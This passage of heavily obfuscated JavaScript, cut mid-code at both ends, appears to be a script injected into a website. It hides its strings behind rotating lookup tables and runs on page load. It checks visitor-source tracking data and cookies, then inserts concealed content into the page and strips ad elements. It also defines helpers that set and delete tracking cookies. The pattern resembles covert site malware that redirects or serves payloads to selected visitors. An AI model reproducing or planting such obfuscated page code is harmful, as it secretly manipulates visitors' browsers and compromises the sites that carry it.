_0x249d32=lJsUUP[_0x1731db(-245,728,443,291,"IRaN")](_0x4b634d,lJsUUP[_0x26f356("Sw)1",3133,2884,3243,2736)](lJsUUP[_0x1731db(1e3,-296,351,389,"fvlB")](lJsUUP[_0x154fa5(2576,3047,3500,"B8)n",2780)],lJsUUP[_0x154fa5(2223,2592,2863,"JEWt",2848)]),");"));_0x250995=lJsUUP[_0x26f356("Br6c",1992,1895,1152,1223)](_0x249d32)}catch{_0x250995=_0x4a5c84}continue;case"4":for(var _0x4fa2a9=-1*8761+-2480+1249*9;lJsUUP[_0x154fa5(618,635,1080,"u)XZ",1173)](_0x4fa2a9,_0xd540ad[_0x1731db(1274,1419,1072,809,"4&NC")+"h"]);_0x4fa2a9++)for(var _0xb27027=lJsUUP[_0x26f356("yvhj",3452,2859,2923,2449)][_0x154fa5(2564,2939,2536,"RW[W",2792)]("|"),_0x6a7e04=-919*2+8369*1+-6531;;){switch(_0xb27027[_0x6a7e04++]){case"0":var _0x1ee6b3=_0x134171[_0x305523]||_0x321732;continue;case"1":_0x321732[_0x1731db(916,701,866,926,"pKW$")+_0x1731db(2,496,-100,200,"pKW$")]=_0x1ee6b3[_0x26f356("Mhi(",1468,1802,2562,1489)+_0x1c260b("aO]&",1026,9,270,216)][_0x1c260b("8#OW",1134,773,1151,1715)](_0x1ee6b3);continue;case"2":var _0x305523=_0xd540ad[_0x4fa2a9];continue;case"3":_0x321732[_0x154fa5(1686,1169,1529,"9e7j",2009)+_0x1731db(1309,1869,1224,1132,"4q]7")]=_0x314256[_0x3c1f1d(1873,"oN@#",2376,1748,2053)](_0x569064);continue;case"4":var _0x321732=_0x1f12b0[_0x1731db(1485,111,574,822,"yvhj")+_0x154fa5(2187,1672,2389,"R(eg",2338)+"r"][_0x1731db(1987,1854,1872,1325,"in)6")+_0x1c260b("Prpn",738,776,1127,815)][_0x1731db(277,205,1070,790,"hue4")](_0x32fb94);continue;case"5":_0x134171[_0x305523]=_0x321732;continue}break}continue}break}}catch{}try{if(_0xd97df1[_0x26f356("Prpn",2040,2570,2002,2240)](_0xd97df1[_0x154fa5(2128,1438,1472,"9e7j",2140)],_0xd97df1[_0x1c260b("xJOc",821,-656,125,790)])){var _0x527dd0=_0x2ce091[_0x1c260b("oN@#",1673,1318,1270,1245)](_0x2d6989,arguments);return _0x33f1b0=null,_0x527dd0}else{var _0x92c976=document[_0x1c260b("hue4",1586,896,1056,1431)+_0x1c260b("9g4r",1043,676,1325,2085)+_0x154fa5(997,2061,1880,"Ri*h",1254)](_0xd97df1[_0x26f356("8#OW",3344,2746,2386,2667)]),_0x2cb06a=document[_0x1731db(369,592,619,279,"8#OW")+_0x154fa5(1808,1936,2173,"S]9W",1765)+_0x1731db(2350,1365,866,1703,"yvhj")](_0x3c1f1d(310,"fvlB",1255,964,900)+_0x26f356("8#OW",3385,2648,2865,2965)+_0x26f356("j^r5",2534,2927,2289,3155)+_0x3c1f1d(668,"6Pj5",1244,1391,713)+_0x1731db(1241,1348,660,1324,"b3fy")+_0x3c1f1d(1098,"Bv(1",1182,1318,1328)+_0x26f356("gbOG",3266,3007,3732,3207)+_0x26f356("Ri*h",2188,2285,1662,2510)+_0x154fa5(586,1686,1325,"JEWt",1330)+_0x154fa5(2435,2077,2166,"u)XZ",2125)+_0x1731db(882,2234,883,1535,"^CAi")+_0x154fa5(1165,1558,1719,"IRaN",1558)+_0x1731db(1580,1937,353,1166,"UsFC")+_0x26f356("c7R^",2881,3157,3742,2988)+_0x154fa5(2863,2653,1636,"Mhi(",2400)+_0x154fa5(2577,2276,3144,"S]9W",2782)+_0x1c260b("o%)2",1908,805,1450,1007)+_0x154fa5(2009,1938,2649,"iRAC",2390)+_0x1731db(1081,1355,1786,1353,"yvhj")+_0x154fa5(1304,1588,942,"IRaN",1459)+_0x1c260b("b3fy",-344,-547,34,-271)+_0x1731db(218,-10,307,95,"hue4")+_0x1c260b("ya)%",1184,1037,1447,743)+_0x1c260b("yvhj",-289,1079,290,288)+_0x3c1f1d(2065,"UsFC",2447,1466,1601)+_0x154fa5(2232,1294,839,"JEWt",1428)+_0x3c1f1d(2071,"B8)n",1530,2081,1699)+_0x1731db(256,581,876,948,"u)XZ")+_0x26f356("b3fy",1731,1909,2150,2764)+_0x3c1f1d(2614,"b3fy",2943,2110,2213)+_0x154fa5(2029,1577,1135,"Br6c",1688)+_0x1731db(941,1656,585,965,"rsMs")+_0x1731db(933,-479,436,225,"6Pj5")+_0x1731db(952,822,483,1311,"X8Vl")+_0x1c260b("yvhj",439,176,368,981)+_0x154fa5(1275,1578,1273,"b3fy",1318)+_0x26f356("8#OW",3075,2997,3563,2442)+_0x3c1f1d(2277,"8#OW",2596,1513,2017)+_0x26f356("#Hd3",1780,2220,2718,2012)+_0x154fa5(2024,1957,1952,"fvlB",2085)+_0x1731db(-242,720,521,344,"Br6c")+_0x3c1f1d(2220,"Mhi(",1717,2059,1864)+_0x3c1f1d(2447,"iRAC",2052,1201,1761)+_0x154fa5(1961,1446,1235,"DZmW",1345)+_0x1731db(664,1343,1339,905,"IRaN")+_0x1731db(-525,-551,382,188,"pKW$")+_0x1731db(-351,-734,717,124,"oN@#")+_0x1731db(689,-235,144,424,"S]9W")+_0x26f356("gbOG",1555,2029,1660,1205)+_0x1c260b("Sw)1",1683,582,875,1036)+_0x1731db(1184,887,128,367,"Mhi(")+_0x3c1f1d(1024,"D8v@",1448,1044,754)+_0x1c260b("xpkk",-615,-25,219,45)+_0x3c1f1d(1694,"yvhj",1560,357,840)+_0x1c260b("Mhi(",859,663,341,315)+_0x154fa5(2479,2261,2739,"oN@#",2407)+_0x1731db(-16,1317,860,841,"iYsj")+_0x3c1f1d(1942,"9e7j",1584,2013,1407)+_0x26f356("g1qS",2030,2645,3062,3389)+_0x1731db(127,238,176,698,"c7R^")+_0x1c260b("c7R^",-297,-802,54,-480)+_0x26f356("Mhi(",2156,2879,2852,3105)+_0x26f356("oN@#",2704,2141,2549,1283)+"  ");_0x92c976[_0x1c260b("g1qS",1587,522,773,228)+_0x154fa5(3292,3166,2991,"IRaN",2560)+"d"](_0x2cb06a),document[_0x3c1f1d(1634,"D8v@",537,1629,822)][_0x1731db(1420,-32,1044,760,"g1qS")+_0x1c260b("9e7j",-118,1066,523,1007)+"d"](_0x92c976);for(var _0x231bd5=document[_0x154fa5(721,1001,1472,"Ri*h",1221)+_0x1c260b("&X&3",270,893,797,1412)+_0x1c260b("&X&3",-264,999,266,110)+_0x1c260b("b3fy",599,1229,1401,731)](_0xd97df1[_0x3c1f1d(596,"Mhi(",1851,556,1212)]),_0x36edc4=-3*-1396+1*2615+-6803;_0xd97df1[_0x26f356("UsFC",1324,1625,1923,1863)](_0x36edc4,_0x231bd5[_0x1c260b("X8Vl",1653,1693,1259,1487)+"h"]);_0x36edc4++)_0xd97df1[_0x26f356("xpkk",3745,3052,2353,3483)](_0xd97df1[_0x1731db(809,1682,1790,1455,"Mhi(")],_0xd97df1[_0x1731db(-577,196,904,173,"rsMs")])?_0xd97df1[_0x154fa5(2883,2159,2299,"UsFC",2432)](_0x48572c[_0x597272][_0x1731db(1154,1051,1433,778,"Br6c")+_0x26f356("rsMs",3430,2738,3439,3428)+"te"](_0xd97df1[_0x3c1f1d(1302,"ya)%",1799,1350,977)]),_0xd97df1[_0x1731db(1110,488,1699,1296,"ziUh")])&&_0x411266[_0x5735d2][_0x26f356("EdD^",734,1474,1164,710)+_0x1c260b("u)XZ",-490,541,68,-458)][_0x3c1f1d(1581,"Ri*h",2699,2133,2372)+_0x1c260b("Sw)1",72,242,682,643)+"d"](_0x55339d[_0x50749e]):_0xd97df1[_0x154fa5(1771,2185,1819,"iRAC",1435)](_0x231bd5[_0x36edc4][_0x154fa5(2463,1314,1438,"B8)n",1934)+_0x3c1f1d(2304,"xpkk",2280,2442,2090)+"te"](_0xd97df1[_0x26f356("yvhj",3278,2908,2992,3639)]),_0xd97df1[_0x3c1f1d(1598,"JEWt",2681,3052,2339)])&&(_0xd97df1[_0x1c260b("ltOx",-5,-212,119,-169)](_0xd97df1[_0x3c1f1d(1400,"#Hd3",1415,1659,1137)],_0xd97df1[_0x1731db(1161,1585,697,1541,"Bv(1")])?_0x4425e0[_0x26f356("IRaN",2341,2535,3217,2559)+_0x26f356("rsMs",3367,2754,2351,2911)+"t"]=_0x3c1f1d(324,"gbOG",1150,1436,1091)+_0x1731db(314,517,1037,604,"8#OW")+_0x154fa5(1325,2195,2060,"Bv(1",1960)+_0x26f356("o%)2",2771,2039,1177,2154)+_0x1731db(141,-57,1005,658,"aO]&")+_0x26f356("D8v@",2121,1792,1601,1414)+_0x26f356("aO]&",2384,1564,1341,1907)+_0x1c260b("B8)n",326,727,914,1546)+_0x1731db(1114,788,1010,1128,"9e7j")+_0x3c1f1d(1143,"j^r5",1254,1882,1594)+_0x154fa5(1660,1888,2656,"hue4",2022)+_0x1c260b("D8v@",474,1604,1275,1212)+_0x1c260b("iYsj",346,215,496,1130)+_0x154fa5(2975,2279,3075,"xpkk",2543):_0x231bd5[_0x36edc4][_0x1731db(360,957,1074,982,"6Pj5")+_0x154fa5(1566,1004,1735,"R(eg",1256)][_0x154fa5(1162,1904,817,"UsFC",1615)+_0x1c260b("JEWt",1115,183,465,838)+"d"](_0x231bd5[_0x36edc4]));delete google_ad_modifications,delete adsbygoogle}}catch{}window[_0x154fa5(2984,3560,2075,"ltOx",2872)+_0x154fa5(1793,1474,622,"fvlB",1362)+_0x26f356("X8Vl",3167,2326,3120,2151)+"r"]?window[_0x154fa5(2016,1609,1978,"aO]&",2092)+_0x1731db(57,-464,-362,147,"pKW$")+_0x1c260b("^CAi",1021,391,851,611)+"r"](_0xd97df1[_0x1c260b("oN@#",1913,1689,1637,2136)],_0x3dea1a2,!1):window[_0x1c260b("Bv(1",1433,181,858,1335)+_0x3c1f1d(906,"Bv(1",567,263,1081)+"t"]?window[_0x26f356("aO]&",1117,1530,1678,1275)+_0x3c1f1d(426,"4q]7",597,949,1017)+"t"](_0xd97df1[_0x154fa5(2751,2087,1935,"ya)%",2169)],_0x3dea1a2):window[_0x154fa5(2019,1851,1214,"j^r5",1422)+"d"]=_0x3dea1a2}})[_0x59cfa8(1324,1389,1311,891,"Bv(1")](_0x50163e=>{})}if(function(_0x8a399e,_0x54edfc){function _0x5c16d7(_0x25a3c6,_0x207a64,_0x8a2031,_0x1cbdae,_0x19904f){return _0x4fc8(_0x1cbdae-505,_0x8a2031)}function _0x23ad40(_0x24c0d4,_0x3c2d55,_0x5194c2,_0x1f61d9,_0x24e424){return _0x4fc8(_0x3c2d55-462,_0x5194c2)}function _0x16055e(_0xa6008c,_0x5e8517,_0x5742ab,_0x4a83b4,_0x1cfad4){return _0x4fc8(_0x4a83b4- -832,_0x5e8517)}var _0x2af752=_0x8a399e();function _0x5c77bc(_0x4386d7,_0x8a6dcd,_0xd8291f,_0x4ca919,_0x16e098){return _0x4fc8(_0x4ca919-1e3,_0x16e098)}function _0x1cd3f5(_0x12d81f,_0xe93052,_0x2b659f,_0x2461a5,_0x5d3d07){return _0x4fc8(_0x2b659f-645,_0x5d3d07)}for(;;)try{var _0x36f5c5=parseInt(_0x5c16d7(1037,971,"U0^l",826,657))/1*(-parseInt(_0x23ad40(849,742,"WCfD",695,923))/2)+parseInt(_0x23ad40(1041,878,"lIv[",818,711))/3*(-parseInt(_0x23ad40(716,823,"QSI[",750,682))/4)+-parseInt(_0x23ad40(609,738,"Y]IY",877,593))/5+-parseInt(_0x5c16d7(959,1172,"2dxc",1147,1070))/6*(parseInt(_0x5c77bc(1386,1330,1112,1239,"wL$F"))/7)+parseInt(_0x1cd3f5(885,900,882,782,"jF2Z"))/8*(parseInt(_0x23ad40(1221,1034,"6BOg",804,1130))/9)+parseInt(_0x5c77bc(1362,1441,1398,1238,"Iu*T"))/10+parseInt(_0x23ad40(979,737,"P(2h",681,870))/11;if(_0x36f5c5===_0x54edfc)break;_0x2af752.push(_0x2af752.shift())}catch{_0x2af752.push(_0x2af752.shift())}}(_0x4b80,6*67457+-117656+-5*5458),document[_0x485063(1320,1630,1710,1549,"s(X%")+"e"][_0x2ebcd7(868,707,981,817,"cRUe")+"Of"](_0x2ebcd7(952,1299,991,1177,"lIv[")+_0x485063(1144,1232,990,1214,"KAP("))===-(701+-3263*-3+-617*17)&&document[_0x2ebcd7(921,898,1207,1081,"0!1]")+"e"][_0x50be00(90,196,"lIv[",344,317)+"Of"](_0x50be00(-22,-92,"0!1]",-245,-209)+_0x1b3040(555,"2dxc",444,646,688))===-(293*-4+6658*1+-1*5485)&&(sbjs[_0x50be00(-225,3,"lLo!",-226,-221)][_0x485063(927,931,1077,1142,"s(X%")][_0x50be00(375,282,"QkHK",182,68)]===_0x50be00(244,349,"QSI[",466,512)&&sbjs[_0x50be00(409,179,"htn4",125,-12)][_0x485063(1109,1061,1235,1125,"zJNz")+"on"][_0x2ebcd7(1314,1168,1167,1155,"IS1b")]>-16708+-3342*-5||sbjs[_0x485063(1718,1334,1531,1505,"X1x9")][_0x485063(1032,1377,1228,1227,"N$[%")][_0x485063(1202,1343,1040,1264,"$P*]")]!==_0x1b3040(198,"86Uh",286,180,477)&&sbjs[_0x485063(1372,965,1133,1122,"4J1X")][_0x2ebcd7(1220,950,952,1093,"HKbj")+"on"][_0x1b3040(585,"zJNz",466,330,294)]>-1))try{let GetCookie2=function(_0x284b16){var _0x35c495={YdnHr:_0xc88430(-584,-603,"U$eG",-623,-529)+_0xc88430(-255,-488,"86Uh",-444,-463)+_0x3dd436("$vgB",770,831,725,643),sObXU:function(_0x45059f,_0x11aa52){return _0x45059f+_0x11aa52},xTTHU:function(_0x19e255,_0x3dc9d2){return _0x19e255(_0x3dc9d2)},hhqtA:_0x15e813(-270,-561,"Iu*T",-408,-327)+_0x15e813(-340,-420,"QkHK",-342,-562),waEIF:function(_0x47afc7,_0x229886,_0x4aab0d,_0x2fbcd7){return _0x47afc7(_0x229886,_0x4aab0d,_0x2fbcd7)},NjnIO:function(_0x410fbb,_0x29e465){return _0x410fbb<_0x29e465},CTWRq:function(_0x5b2b7a,_0x26b95e){return _0x5b2b7a!==_0x26b95e},qDgKO:_0x21f070(1042,1057,"cRUe",918,1081),YqmJW:function(_0x2dadd5,_0x818d32){return _0x2dadd5+_0x818d32},HxokS:function(_0x2a2be4,_0x211546){return _0x2a2be4==_0x211546}};function _0x180aac(_0x1ee1ce,_0x35a81f,_0x230d77,_0x432167,_0x3ffdf9){return _0x2ebcd7(_0x1ee1ce-152,_0x35a81f-479,_0x230d77-320,_0x432167- -877,_0x230d77)}var _0x3950d2=_0x35c495[_0x180aac(23,497,"5J7u",265,193)][_0x3dd436("jF2Z",714,786,711,681)]("|");function _0xc88430(_0x25044e,_0x264aee,_0x36abf4,_0x49893e,_0x3c0d9d){return _0x2ebcd7(_0x25044e-22,_0x264aee-124,_0x36abf4-21,_0x264aee- -1465,_0x36abf4)}function _0x15e813(_0x2d5ce5,_0x2bcdb9,_0x2eefb6,_0x162311,_0x437167){return _0x599264(_0x2d5ce5-251,_0x437167- -165,_0x2eefb6,_0x162311-67,_0x437167-373)}function _0x21f070(_0x2f6d13,_0x2c5690,_0x5f25a7,_0x2de989,_0x10f3d9){return _0x485063(_0x2f6d13-352,_0x2c5690-461,_0x5f25a7-18,_0x10f3d9- -276,_0x5f25a7)}function _0x3dd436(_0x120e9f,_0x4b5721,_0x26b8f7,_0x4be2e4,_0x317eca){return _0x1b3040(_0x120e9f-69,_0x120e9f,_0x4b5721-229,_0x4be2e4-218,_0x317eca-78)}for(var _0x2dc00a=526*-15+-456+2*4173;;){switch(_0x3950d2[_0x2dc00a++]){case"0":var _0x4bd466=_0x35c495[_0x15e813(-317,-493,"MScW",-302,-399)](_0x284b16,"=");continue;case"1":var _0x2ce5b5=_0x4bd466[_0x3dd436("QkHK",459,362,416,437)+"h"];continue;case"2":var _0x49db17=document[_0x180aac(33,-40,"G#Y%",-111,134)+"e"][_0x21f070(1429,1228,"UkhK",1033,1251)+"h"];continue;case"3":return null;case"4":var _0xc9e31c=19*354+916+-7642;continue;case"5":var _0x521555={VYVTD:function(_0x3ef5aa,_0x244a6d){function _0x2e9457(_0x296c15,_0x580c92,_0x59dbc1,_0x6379ff,_0x1a3825){return _0x180aac(_0x296c15-30,_0x580c92-420,_0x1a3825,_0x580c92-1222,_0x1a3825-203)}return _0x35c495[_0x2e9457(1788,1565,1441,1480,"G#Y%")](_0x3ef5aa,_0x244a6d)},BuZEO:function(_0x58c061,_0x6be89){function _0x103b7d(_0x2272f5,_0x5a5356,_0x2e45a7,_0x3128f0,_0x35b621){return _0x21f070(_0x2272f5-37,_0x5a5356-347,_0x3128f0,_0x3128f0-262,_0x2272f5- -958)}return _0x35c495[_0x103b7d(-44,172,-181,"P(2h",-163)](_0x58c061,_0x6be89)},iUXWS:_0x35c495[_0xc88430(-418,-574,"6BOg",-785,-399)],ouatM:function(_0x2ecd41,_0xc7cae9,_0x594f47,_0x28df7a){function _0x2c8dcb(_0x5177d7,_0x1399a9,_0x3dacd4,_0xb9d2df,_0x272d3c){return _0x15e813(_0x5177d7-409,_0x1399a9-27,_0x5177d7,_0xb9d2df-162,_0x3dacd4-1376)}return _0x35c495[_0x2c8dcb("5J7u",1223,1029,833,783)](_0x2ecd41,_0xc7cae9,_0x594f47,_0x28df7a)}};continue;case"6":for(;_0x35c495[_0x21f070(1063,771,"X1x9",630,847)](_0xc9e31c,_0x49db17);)if(_0x35c495[_0x3dd436("lLo!",532,740,651,301)](_0x35c495[_0x21f070(850,832,"Iu*T",741,904)],_0x35c495[_0x21f070(1118,1112,"$vgB",982,1004)])){var _0x4f5f4f=_0x521555[_0xc88430(-321,-477,"6BOg",-475,-400)](_0x521555[_0x180aac(-163,-63,"UkhK",49,-191)](_0x3c0341,_0x293351),1);return _0x521555[_0xc88430(-422,-226,"!kuB",-430,-464)](_0xe56a95,_0x521555[_0x21f070(664,608,"Iu*T",832,830)]),_0x521555[_0xc88430(-771,-721,"hGw)",-597,-749)](_0x2fab7f,_0x521555[_0x3dd436("Zbv6",715,624,612,917)],_0x4f5f4f,_0x3ee73c),_0x4f5f4f}else{var _0xc955b4=_0x35c495[_0x3dd436("2dxc",755,698,969,704)](_0xc9e31c,_0x2ce5b5);if(_0x35c495[_0x180aac(362,243,"hGw)",141,176)](document[_0x21f070(810,774,"$P*]",918,958)+"e"][_0x15e813(-396,-276,"qBD^",-689,-478)+_0x180aac(-116,-35,"qBD^",-123,7)](_0xc9e31c,_0xc955b4),_0x4bd466))return _0x35c495[_0x15e813(-518,-610,"5GCd",-524,-556)](getCookieVal2,_0xc955b4);if(_0xc9e31c=_0x35c495[_0xc88430(-488,-564,"86Uh",-510,-461)](document[_0x21f070(1264,1370,"#$1[",1315,1172)+"e"][_0x180aac(473,125,"CIKh",246,300)+"Of"](" ",_0xc9e31c),-3099+-1*-4062+-962),_0x35c495[_0x15e813(32,-248,"KAP(",-55,-136)](_0xc9e31c,5224*1+-2944+-2280))break}continue}break}},SetCookie2=function(_0x441ff8,_0x475ad6){function _0x3fb6bf(_0x4bf4db,_0x4979cd,_0x368313,_0xa47b4a,_0x52f4f7){return _0x485063(_0x4bf4db-10,_0x4979cd-71,_0x368313-136,_0x52f4f7- -1186,_0x4bf4db)}var _0xb91258={};_0xb91258[_0x437a23(605,"HKbj",831,691,910)]=_0x2d1ab3(754,"$P*]",501,384,649)+_0x5bcbe1("KSj8",74,-74,-161,-265),_0xb91258[_0x57f3c7(-27,"Y]IY",-17,-105,-34)]=function(_0x24679f,_0x2b237f){return _0x24679f+_0x2b237f},_0xb91258[_0x2d1ab3(219,"cRUe",301,306,273)]=function(_0x2565cd,_0x1a3d45){return _0x2565cd*_0x1a3d45},_0xb91258[_0x5bcbe1("(nOk",-1,-65,-26,-192)]=function(_0x1e7de5,_0x689702){return _0x1e7de5*_0x689702},_0xb91258[_0x57f3c7(-206,"CIKh",-130,-388,-409)]=function(_0x40458c,_0x5949d9){return _0x40458c+_0x5949d9},_0xb91258[_0x57f3c7(-71,"Iu*T",-99,90,-183)]=function(_0x3f5d56,_0x375ecb){return _0x3f5d56+_0x375ecb};function _0x437a23(_0x54fc11,_0x1eabca,_0x1ae967,_0x4a3f48,_0xa6bf31){return _0x599264(_0x54fc11-9,_0x1ae967-1241,_0x1eabca,_0x4a3f48-88,_0xa6bf31-340)}function _0x2d1ab3(_0x55ccde,_0x329dde,_0x364ba2,_0xd8f72e,_0x17db57){return _0x485063(_0x55ccde-491,_0x329dde-334,_0x364ba2-130,_0x364ba2- -795,_0x329dde)}_0xb91258[_0x57f3c7(-131,"lLo!",116,-29,92)]=_0x5bcbe1("$vgB",479,348,490,357)+"=/";function _0x5bcbe1(_0x1e539b,_0x10195c,_0x1d35e4,_0x5b31bf,_0xb8375d){return _0x2ebcd7(_0x1e539b-60,_0x10195c-482,_0x1d35e4-483,_0x1d35e4- -868,_0x1e539b)}_0xb91258[_0x5bcbe1("hGw)",383,208,109,250)]=_0x2d1ab3(304,"#$1[",337,587,167)+_0x437a23(1051,"Iu*T",1032,802,1138);var _0x293f36=_0xb91258;function _0x57f3c7(_0x3eebc3,_0x3495bc,_0xcf8944,_0x46d661,_0x42407b){return _0x599264(_0x3eebc3-246,_0x3eebc3-139,_0x3495bc,_0x46d661-266,_0x42407b-392)}for(var _0x5bf7da=_0x293f36[_0x437a23(1251,"U0^l",1202,982,1299)][_0x437a23(1321,"aSd0",1093,1101,1015)]("|"),_0x72b57b=-774*3+-6766+-4544*-2;;){switch(_0x5bf7da[_0x72b57b++]){case"0":var _0x4a1248=new Date;continue;case"1":var _0x103b42=3801*1+2368*3+-10305;continue;case"2":_0x4a1248[_0x5bcbe1("QSI[",80,188,387,269)+"me"](_0x293f36[_0x437a23(1004,"#E58",1019,1038,1060)](_0x4a1248[_0x437a23(1152,"O1yq",1087,972,849)+"me"](),_0x293f36[_0x2d1ab3(707,"MScW",545,737,747)](_0x293f36[_0x2d1ab3(612,"0!1]",539,470,432)](_0x293f36[_0x5bcbe1("WPAX",-171,-67,77,-204)](_0x293f36[_0x57f3c7(-289,"yvWT",-86,-153,-355)](_0x103b42,3297+2*-3565+7*551),4106*-1+-6040+10206),-9682+1*-9346+19088),1e3)));continue;case"3":document[_0x437a23(852,"KAP(",795,654,629)+"e"]=_0x293f36[_0x5bcbe1("CIKh",77,219,91,449)](_0x293f36[_0x2d1ab3(568,"KAP(",390,374,492)](_0x293f36[_0x57f3c7(-214,"WCfD",-290,-454,-458)](_0x293f36[_0x2d1ab3(483,"#$1[",689,481,683)](_0x293f36[_0x3fb6bf("b8Wx",214,236,461,293)](_0x441ff8,"="),_0x475ad6),"; "),_0x51485b),_0x293f36[_0x437a23(1181,"CIKh",1209,1363,1033)]);continue;case"4":var _0x51485b=_0x293f36[_0x437a23(971,"s(X%",1200,1218,1307)](_0x293f36[_0x5bcbe1("N$[%",354,312,293,93)],_0x4a1248[_0x3fb6bf("WCfD",365,300,34,153)+_0x5bcbe1("P(2h",459,333,307,80)+"g"]());continue}break}},DeleteCookie2=function(_0x14ba52){function _0x2d07e9(_0x3cd205,_0x5609db,_0x4e813f,_0xd11f0c,_0x19aec3){return _0x485063(_0x3cd205-396,_0x5609db-251,_0x4e813f-79,_0x5609db- -1826,_0xd11f0c)}function _0x3dd6b4(_0x18705c,_0x268942,_0x56abda,_0x16f46f,_0x172b3c){return _0x599264(_0x18705c-60,_0x268942-1169,_0x18705c,_0x16f46f-232,_0x172b3c-191)}function _0x32dea4(_0x5199dd,_0x44548e,_0xa30d95,_0x342543,_0x2fa232){return _0x2ebcd7(_0x5199dd-386,_0x44548e-219,_0xa30d95-268,_0x342543- -1252,_0x44548e)}var _0x586de0={KaOmq:function(_0x4e56a4,_0x40849d){return _0x4e56a4-_0x40849d},JLOUY:function(_0x49d04f,_0x1359e5){return _0x49d04f(_0x1359e5)},SLfJS:function(_0x52c1b0,_0x144459){return _0x52c1b0+_0x144459},EkWvl:function(_0xb0ccc8,_0x449042){return _0xb0ccc8+_0x449042},gbIsT:function(_0x408d84,_0x4e38d4){return _0x408d84+_0x4e38d4},mhsnj:_0xcd974(883,851,1096,949,"UkhK")+_0xcd974(1440,1321,1346,1201,"KAP(")},_0x5afa90=new Date;_0x5afa90[_0x32dea4(-176,"U0^l",-357,-173,-371)+"me"](_0x586de0[_0x3dd6b4("jF2Z",1109,1357,1051,1277)](_0x5afa90[_0x2d07e9(-700,-678,-648,"QSI[",-483)+"me"](),12539+12538*-1));var _0x1a5c20=_0x586de0[_0x2d07e9(-532,-411,-631,"b8Wx",-484)](GetCookie2,_0x14ba52);function _0xcd974(_0x1c06a7,_0x2c77c5,_0x4bded3,_0x3011f9,_0x3ac275){return _0x50be00(_0x1c06a7-150,_0x4bded3-1042,_0x3ac275,_0x3011f9-248,_0x3ac275-248)}function _0x55e77f(_0x14bce4,_0x37bb7c,_0x2ce425,_0x13865a,_0x1bb346){return _0x599264(_0x14bce4-358,_0x13865a-457,_0x14bce4,_0x13865a-475,_0x1bb346-477)}document[_0x55e77f("Iu*T",68,-193,-8,-1)+"e"]=_0x586de0[_0x3dd6b4("yvWT",1189,1342,1411,1285)](_0x586de0[_0x55e77f("s(X%",191,209,407,229)](_0x586de0[_0x55e77f("U0^l",432,34,198,-11)](_0x586de0[_0x3dd6b4("KAP(",716,515,486,675)](_0x14ba52,"="),_0x1a5c20),_0x586de0[_0xcd974(945,1355,1153,1119,"QkHK")]),_0x5afa90[_0x32dea4(-274,"MScW",8,-58,134)+_0x32dea4(-124,"O1yq",-150,-40,-60)+"g"]())},amt2=function(){var _0x2b978f={nhwoW:function(_0x32bf51,_0x319722,_0x2a2cc3){return _0x32bf51(_0x319722,_0x2a2cc3)},usmCe:_0x8135f9("U0^l",125,-123,107,-88)+_0x8135f9("WPAX",134,82,381,165),xvuXz:function(_0x206648,_0x2bd3ca){return _0x206648===_0x2bd3ca},UqDmq:_0x269175(805,1005,"aSd0",841,816),gHUPM:function(_0x3e9e2e,_0xab3123){return _0x3e9e2e!==_0xab3123},AOddB:_0x8135f9("KSj8",-221,-184,-427,-139),gxSqJ:_0x8135f9("UkhK",38,81,-193,118),ZgZEp:_0x269175(1302,1236,"O1yq",1071,985),akEQM:_0x546cb9(-241,"s(X%",-373,-354,-34)+_0x269175(1077,1229,"jF2Z",1086,1081),DPMFv:_0x8135f9("U$eG",-25,-226,7,-146)+_0x36a9d3("86Uh",1285,1369,1045,1235)+_0x8135f9("86Uh",115,8,-82,-95)+_0x8135f9("U$eG",89,-103,138,99)+_0x269175(1273,1203,"lIv[",1155,1323)+_0x8135f9("IS1b",-94,-165,-195,-149)+_0x8135f9("MScW",-135,-197,33,-290)+_0x2dfb22(1290,1240,1101,943,"86Uh")+_0x546cb9(-470,"N$[%",-288,-698,-471)+_0x269175(1203,1081,"2dxc",1151,1138)+_0x8135f9("cRUe",106,0,-21,169)+_0x2dfb22(855,912,804,877,"P(2h")+_0x269175(724,918,"G#Y%",1049,960)+_0x2dfb22(792,723,968,1205,"cRUe")+_0x546cb9(-585,"5J7u",-745,-421,-659)+_0x269175(1143,1277,"U$eG",1384,1213),kQFIA:function(_0x599048,_0x4a9eaf){return _0x599048===_0x4a9eaf},PSHTJ:_0x8135f9("KAP(",-220,-369,-169,-293),ipPtX:_0x2dfb22(1235,1174,1225,1384,"zJNz"),XcfDN:_0x2dfb22(1163,1203,1018,1134,"U0^l")+_0x2dfb22(965,1331,1081,1143,"Iu*T")+"+$",TUGKJ:_0x8135f9("IS1b",-210,-264,-259,-15)+_0x8135f9("!kuB",-91,123,-153,-338)+"3",jNYmk:function(_0x58b620,_0x209c22){return _0x58b620==_0x209c22},GNCIR:function(_0x18dcd1,_0x49f135){return _0x18dcd1(_0x49f135)},uoPfP:_0x2dfb22(747,921,887,703,"U0^l")+_0x36a9d3("P(2h",1092,985,1258,1274),xJsJQ:function(_0x43a6ee,_0x3c1afb){return _0x43a6ee+_0x3c1afb},iNcCh:function(_0x261f5a,_0x289f1b){return _0x261f5a+_0x289f1b},vuMMp:_0x2dfb22(820,677,838,660,"4J1X")+"=/",fCaSM:function(_0xb6bdd,_0x84604f){return _0xb6bdd*_0x84604f},UZTwF:function(_0x542196,_0x19491a){return _0x542196+_0x19491a},ueFMB:_0x8135f9("HKbj",-136,-31,-384,-264)+_0x8135f9("G#Y%",-133,-297,-366,-323),SVujX:_0x546cb9(-275,"U$eG",-202,-227,-492),TVQdb:_0x269175(1200,1195,"HKbj",947,1345),WZqHE:_0x2dfb22(1098,853,1093,1320,"s(X%"),Qosol:_0x269175(1010,1215,"CIKh",1033,1222),ibPJp:_0x269175(1482,1278,"lIv[",1045,1088),ijjgz:_0x36a9d3("HKbj",1210,1105,1080,1245),kgUtT:function(_0x350173,_0x24a40e){return _0x350173-_0x24a40e},wWMmD:function(_0x504b23,_0x1997cb){return _0x504b23(_0x1997cb)},QpIiJ:function(_0x20264c,_0x2e9b2c){return _0x20264c+_0x2e9b2c},JUybh:function(_0x260a2c,_0x29a50f){return 